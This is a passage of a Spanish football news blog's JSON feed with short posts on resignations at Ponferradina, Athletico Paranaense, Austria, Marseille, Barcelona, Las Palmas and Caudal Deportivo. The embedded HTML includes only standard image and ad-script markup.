\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cb\u003EJosé Gomes, entrenador de la Ponferradina\u003C\/b\u003E y segundo de Jesualdo Ferreira en aquel Málaga, ha anunciado su dimisión como entrenador del equipo. Lo anunciaba él mismo en rueda de prensa diciendo: \"He hablado con el presidente después del partido y le he dicho que ha llegado el momento de buscar a otro entrenador al que le vaya mejor, que tenga más suerte u otra propuesta de juego. Llevo a este club en mi corazón y creo que es lo que debo hacer en este momento. Seré un aficionado más de la Ponferradina esté donde esté\". El equipo de Ponferrada se medirá al Málaga en la Rosaleda el próximo fin de semana.\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EComunicado de la Ponferradina:\u0026nbsp;\u003C\/b\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\"La SD Ponferradina quiere agradecer a José Gomes\u003C\/b\u003E y su cuerpo técnico el trabajo que ha desarrollado desde su llegada al club y el compromiso que ha mostrado en su etapa en la entidad. Una vez conocida su decisión de no continuar como entrenador, esta ha sido aceptada por el consejo de administración del club. Es un gesto que le honra y que subraya la ejemplar actitud que ha mantenido en estos meses. La Deportiva le desea todo lo mejor tanto en lo personal como en lo profesional. Desde este momento, la SD Ponferradina inicia el proceso para incorporar a un nuevo técnico. Comienza una nueva etapa que el club seguirá afrontando con trabajo y humildad para ofrecer a su afición las alegrías que merece\". \n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--Publicidad alternativa--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"auto\" data-ad-slot=\"5800776731\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/3919896449344570856\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2022\/11\/oficial-ponferradina-jose-gomes-dimite-entrenador.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/3919896449344570856"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/3919896449344570856"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2022\/11\/oficial-ponferradina-jose-gomes-dimite-entrenador.html","title":"Oficial: Ponferradina, José Gomes dimite como entrenador"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkCfIaUPwfml75fhUArSiPPvuwKE7awi8P6x93fk1yrYCwcje_9TFGHjty5uu3mukSj9Dyo3SKdkz2OAy32fAHAvE3qC_Nac2AWaZe9jh9wcoWr294aE9jY2OIFs-evL-Hccc8NWa0Dg0gk8kiCYT8LDEiNRvdQXI9IFQkLAgy4Cmcq04vR8P9dtU\/s72-c\/202211191.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-770893635651592879"},"published":{"$t":"2022-04-12T00:20:00.003+02:00"},"updated":{"$t":"2022-04-12T00:20:16.968+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Athletico Paranaense"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lucho González"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Oficial: Athletico Paranaense, dimite Lucho González"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4ZKg-2YJlkCQa1VCfBGtneZb_czTtZkLdQw7095ZHAtd6imAsNhcouxmB_jQN3zMAA_ICjQuOrIQnmKYfpN-MYbjGswEdEZhKH44k604AJNOQh3IeWz8wfUqzAssNb22OYEHRsf3CDfwsnb5reW_FjTYOLXntnD-7E57reJTkgX-AkuTfD27RpZ8\/s900\/5a3476a3ebdc8_900.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"506\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4ZKg-2YJlkCQa1VCfBGtneZb_czTtZkLdQw7095ZHAtd6imAsNhcouxmB_jQN3zMAA_ICjQuOrIQnmKYfpN-MYbjGswEdEZhKH44k604AJNOQh3IeWz8wfUqzAssNb22OYEHRsf3CDfwsnb5reW_FjTYOLXntnD-7E57reJTkgX-AkuTfD27RpZ8\/s400\/5a3476a3ebdc8_900.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nEl ex centrocampista del Olympique de Marsella y nombrado \u003Cb\u003Esegundo entrenador del Athletico Paranaense\u003C\/b\u003E el pasado mes de enero, donde terminó su carrera como jugador, \u003Cb\u003ELucho González\u003C\/b\u003E ha decidido dejar el club. Tras la dura derrota sufrida en Sao Paulo (4-0), González dimitió así este lunes de su cargo, tras la marcha de Alberto Valentim, del que era suplente.\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- Publicidad alternativa --\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"auto\" data-ad-slot=\"5800776731\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/770893635651592879\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2022\/04\/oficial-athletico-paranaense-dimite-lucho-gonzalez.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/770893635651592879"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/770893635651592879"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2022\/04\/oficial-athletico-paranaense-dimite-lucho-gonzalez.html","title":"Oficial: Athletico Paranaense, dimite Lucho González"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4ZKg-2YJlkCQa1VCfBGtneZb_czTtZkLdQw7095ZHAtd6imAsNhcouxmB_jQN3zMAA_ICjQuOrIQnmKYfpN-MYbjGswEdEZhKH44k604AJNOQh3IeWz8wfUqzAssNb22OYEHRsf3CDfwsnb5reW_FjTYOLXntnD-7E57reJTkgX-AkuTfD27RpZ8\/s72-c\/5a3476a3ebdc8_900.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-2175096050280504624"},"published":{"$t":"2022-03-28T16:21:00.000+02:00"},"updated":{"$t":"2022-03-28T16:21:00.373+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Austria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Foda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Oficial: Austria, dimite el seleccionador Foda"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPgu1MSBW8VnEPr_z2mO9WBmIxdayksmgUpnJLeQe0XKxgdkk8XWgNwmHgtWb18tCEgeh5959hZ55TPT_bAmWHCErdgWqPuyokIFY2i2pw1YfY2MQ-5CckZB5rPtGF_zlftaQtXOY-BusaB6uJd4PCeOZ2o7vgG1WVNq_rkoeAPh0i_dVei7BaV7k\/s948\/foda.jpeg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"465\" data-original-width=\"948\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPgu1MSBW8VnEPr_z2mO9WBmIxdayksmgUpnJLeQe0XKxgdkk8XWgNwmHgtWb18tCEgeh5959hZ55TPT_bAmWHCErdgWqPuyokIFY2i2pw1YfY2MQ-5CckZB5rPtGF_zlftaQtXOY-BusaB6uJd4PCeOZ2o7vgG1WVNq_rkoeAPh0i_dVei7BaV7k\/s400\/foda.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cb\u003EFranco Foda\u003C\/b\u003E ha anunciado su \u003Cb\u003Edimisión como entrenador de Austria\u003C\/b\u003E. El mismo lo hace después de no clasificar al combinado austríaco para el Mundial 2022: \"He reflexionado mucho en los últimos días. No nos hemos clasificado para el Mundial y asumo la plena responsabilidad. Por eso, mi trabajo al frente de la selección terminará después del partido contra Escocia\".\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAustria perdió la semana pasada en la primera ronda de la repesca para el Mundial ante Gales por 1-2, por lo que quedó eliminada y tener opción de entrar. Foda había asumido las riendas de la selección por el madridista David Alaba en el año 2017.\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--Publicidad alternativa--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"auto\" data-ad-slot=\"5800776731\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/2175096050280504624\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2022\/03\/oficial-austria-dimite-seleccionador-foda.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/2175096050280504624"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/2175096050280504624"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2022\/03\/oficial-austria-dimite-seleccionador-foda.html","title":"Oficial: Austria, dimite el seleccionador Foda"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPgu1MSBW8VnEPr_z2mO9WBmIxdayksmgUpnJLeQe0XKxgdkk8XWgNwmHgtWb18tCEgeh5959hZ55TPT_bAmWHCErdgWqPuyokIFY2i2pw1YfY2MQ-5CckZB5rPtGF_zlftaQtXOY-BusaB6uJd4PCeOZ2o7vgG1WVNq_rkoeAPh0i_dVei7BaV7k\/s72-c\/foda.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-687619026151657371"},"published":{"$t":"2021-02-03T20:52:00.000+01:00"},"updated":{"$t":"2021-02-03T20:52:09.837+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Olympique de Marsella"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Olympique Marsella"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Villas-Boas"}],"title":{"type":"text","$t":"Oficial: Olympique Marsella, renuncia Villas-Boas"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7D0Cv4h_lmcMsTKkGsOnwjJjsgC7C-CrZwseB48qKicYClW7IDNbSJNNeOKhKev8fHXk1xARcDoMpOUt4Xse7O5Cp68aPbnfXCnUEiJLgviCrnv4xqVAAs-ok0qt4N6Gcav25ZfL82LM\/s620\/Villas-Boas.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"349\" data-original-width=\"620\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7D0Cv4h_lmcMsTKkGsOnwjJjsgC7C-CrZwseB48qKicYClW7IDNbSJNNeOKhKev8fHXk1xARcDoMpOUt4Xse7O5Cp68aPbnfXCnUEiJLgviCrnv4xqVAAs-ok0qt4N6Gcav25ZfL82LM\/s400\/Villas-Boas.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nEl \u003Cb\u003Eentrenador portugués André Villas-Boas\u003C\/b\u003E presentó la \u003Cb\u003Erenuncia del Olympique de Marsella\u003C\/b\u003E tras el club firmar a un futbolista sin el consentimiento suyo. El mismo dijo en un breve comunicado lo siguiente, dando por claro que no seguirá: \"No quiero nada del Marsella, nada de dinero. Sólo quiero irme. Han atacado a mi profesionalidad y no puedo aceptarlo\".\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- Publicidad alternativa --\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"auto\" data-ad-slot=\"5800776731\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/687619026151657371\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2021\/02\/oficial-olympique-marsella-renuncia.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/687619026151657371"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/687619026151657371"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2021\/02\/oficial-olympique-marsella-renuncia.html","title":"Oficial: Olympique Marsella, renuncia Villas-Boas"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13681126901770103897"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7D0Cv4h_lmcMsTKkGsOnwjJjsgC7C-CrZwseB48qKicYClW7IDNbSJNNeOKhKev8fHXk1xARcDoMpOUt4Xse7O5Cp68aPbnfXCnUEiJLgviCrnv4xqVAAs-ok0qt4N6Gcav25ZfL82LM\/s72-c\/Villas-Boas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-4175133419535216685"},"published":{"$t":"2020-10-27T22:39:00.001+01:00"},"updated":{"$t":"2020-10-27T22:39:52.071+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bartomeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"F.C. Barcelona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Josep Maria Bartomeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Oficial: FC Barcelona, Bartomeu anuncia su dimisión"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfLrWGpnfZPix2a552X5FPygtr_vtNxwE2RRfZ1IYzTPlpDZifFYyxzX-229Yt3-FRrV9boBGd5O-hlW0YuVK1IxuBD9_XEbzsqduqwy5yWc-BKym-8i07OSA_93Vhf0qePbtjkvON7jA\/s660\/bartomeu.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"371\" data-original-width=\"660\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfLrWGpnfZPix2a552X5FPygtr_vtNxwE2RRfZ1IYzTPlpDZifFYyxzX-229Yt3-FRrV9boBGd5O-hlW0YuVK1IxuBD9_XEbzsqduqwy5yWc-BKym-8i07OSA_93Vhf0qePbtjkvON7jA\/s400\/bartomeu.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cb\u003EJosep Maria Bartomeu ya es historia\u003C\/b\u003E. El presidente comunicó su dimisión como actual mandatario al igual que todo el equipo que componía la directiva tras la moción de censura aprobada. Carles Tusquets será el presidente: \"Comunico mi dimisión y del resto de la junta directiva. Es una decisión meditada, serena y acordada por todos mis compañeros\".\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dejamos el club en manos de una gestora y esperamos que pueda llevar a cabo nuestras decisiones en plena pandemia. No nos queríamos perpetuar en el gobierno del club, como he escuchado de hace meses. ¿Por qué no dimitimos antes? Después de la eliminación en Champions lo más fácil era irse, pero había que tomar decisiones. Se tenía que hacer en medio de una crisis mundial sin precedentes. No lo podía hacer una gestora con funciones limitadas. ¿Quién habría fichado un nuevo técnico?, ¿quién habría defendido la continuidad de Leo Messi?\".\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--Publicidad alternativa--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"auto\" data-ad-slot=\"5800776731\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/4175133419535216685\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2020\/10\/oficial-fc-barcelona-bartomeu-anuncia-su-dimision.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/4175133419535216685"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/4175133419535216685"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2020\/10\/oficial-fc-barcelona-bartomeu-anuncia-su-dimision.html","title":"Oficial: FC Barcelona, Bartomeu anuncia su dimisión"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfLrWGpnfZPix2a552X5FPygtr_vtNxwE2RRfZ1IYzTPlpDZifFYyxzX-229Yt3-FRrV9boBGd5O-hlW0YuVK1IxuBD9_XEbzsqduqwy5yWc-BKym-8i07OSA_93Vhf0qePbtjkvON7jA\/s72-c\/bartomeu.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-8508087898720402206"},"published":{"$t":"2020-03-01T03:30:00.000+01:00"},"updated":{"$t":"2020-03-01T10:09:50.011+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Las Palmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rocco Maiorino"}],"title":{"type":"text","$t":"Oficial: Las Palmas, dimite el director deportivo Rocco Maiorino"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZmJ0anf8EKHQSOGztlNVJ6EAmJsNePaL4qJ5my8rbEg8RD3Yyy1aWDZp7nkzaOKC1zqjZqI5GVMmPENGiSEk6hy3427gXEKlbHYeD9Wptk0wOQvPubrMKThDDCsz9wP-gyX3YhUN0uI4\/s1600\/Rocco+Maiorino.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZmJ0anf8EKHQSOGztlNVJ6EAmJsNePaL4qJ5my8rbEg8RD3Yyy1aWDZp7nkzaOKC1zqjZqI5GVMmPENGiSEk6hy3427gXEKlbHYeD9Wptk0wOQvPubrMKThDDCsz9wP-gyX3YhUN0uI4\/s320\/Rocco+Maiorino.jpg\" width=\"320\" height=\"213\" data-original-width=\"662\" data-original-height=\"441\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003ELas Palmas\u003C\/b\u003E ha confirmado la dimisión del hasta ahora director deportivo del club, en este caso el italiano \u003Cb\u003ERocco Maiorino\u003C\/b\u003E. Llega después del empate frente al Málaga Club de Fútbol el viernes, por lo tanto el mismo abandona el club.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSu dimisión, trasladada por carta al presidente, Miguel Ángel Ramírez, ha sido aceptada por el Consejo de Administración, en sesión celebrada con carácter de urgencia. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- Publicidad alternativa --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"auto\" data-ad-slot=\"5800776731\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/8508087898720402206\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2020\/03\/oficial-las-palmas-dimite-el-director-deportivo-rocco-maiorino.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8508087898720402206"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8508087898720402206"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2020\/03\/oficial-las-palmas-dimite-el-director-deportivo-rocco-maiorino.html","title":"Oficial: Las Palmas, dimite el director deportivo Rocco Maiorino"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZmJ0anf8EKHQSOGztlNVJ6EAmJsNePaL4qJ5my8rbEg8RD3Yyy1aWDZp7nkzaOKC1zqjZqI5GVMmPENGiSEk6hy3427gXEKlbHYeD9Wptk0wOQvPubrMKThDDCsz9wP-gyX3YhUN0uI4\/s72-c\/Rocco+Maiorino.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-8328626190941577597"},"published":{"$t":"2018-11-20T20:40:00.000+01:00"},"updated":{"$t":"2018-11-20T20:40:08.183+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Caudal Deportivo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chuchi Collado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Oficial: Caudal Deportivo, dimite el técnico Chuchi Collado"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7tQaOfqQNrYYq9SlDrW1acXSY6P5fcNrOuarhGLQa_W8bKL0icwFLTnn4xPC4ij-F98eT5PHs8l-JBd-lsETfWOr_In6FHKzZPuzZP5Ol3pJt4XEOTR4Jg3oDHqJRIoVf4u-d32r-USU\/s1600\/3PSA0079.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7tQaOfqQNrYYq9SlDrW1acXSY6P5fcNrOuarhGLQa_W8bKL0icwFLTnn4xPC4ij-F98eT5PHs8l-JBd-lsETfWOr_In6FHKzZPuzZP5Ol3pJt4XEOTR4Jg3oDHqJRIoVf4u-d32r-USU\/s320\/3PSA0079.jpg\" width=\"320\" height=\"219\" data-original-width=\"754\" data-original-height=\"516\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nJesús Manuel \u003Cb\u003E“Chuchi” Collado\u003C\/b\u003E, ha presentado su \u003Cb\u003Edimisión como entrenador del\u003C\/b\u003E \u003Cb\u003ECaudal Deportivo\u003C\/b\u003E. Desde el club le agradecemos su labor y su compromiso como caudalista y le deseamos lo mejor para su futuro.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLa entidad anunciará en la próxima hora al recambio de Chuchi Collado, al menos tienen ya amarrado al nombre del que espera salven al equipo del Caudal Deportivo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- nuevofutbol2412 --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"9357024540\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/8328626190941577597\/comments\/default","title":"Enviar 